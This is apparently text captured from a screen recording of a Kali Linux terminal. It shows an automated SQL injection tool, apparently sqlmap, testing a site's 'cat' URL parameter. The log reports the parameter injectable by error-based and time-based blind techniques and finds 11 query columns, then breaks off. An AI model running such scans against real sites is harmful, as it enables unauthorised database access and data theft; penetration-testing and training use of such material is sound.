 Kali [Running] - Oracle VM VirtualBox
Applications Places Terminator 1
root@kali: ~
root@kali: ~ 109x29
[18:38:32] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[18:38:33] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[18:38:33] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[18:38:33] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_
KEYS)'
[18:38:33] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[18:38:33] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[18:38:33] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (FLOOR)' injectable
[18:38:33] [INFO] testing 'MySQL inline queries'
[18:38:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[18:38:34] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done
)
[18:38:36] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[18:38:36] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[18:38:36] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[18:38:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[18:38:37] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[18:38:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:38:47] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' inje
ctable
[18:38:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:38:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is at lea
st one other (potential) technique found
[18:38:48] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the r
ight number of query columns. Automatically extending the range for current UNION query injection technique t
est
[18:38:49] [INFO] target URL appears to have 11 columns in query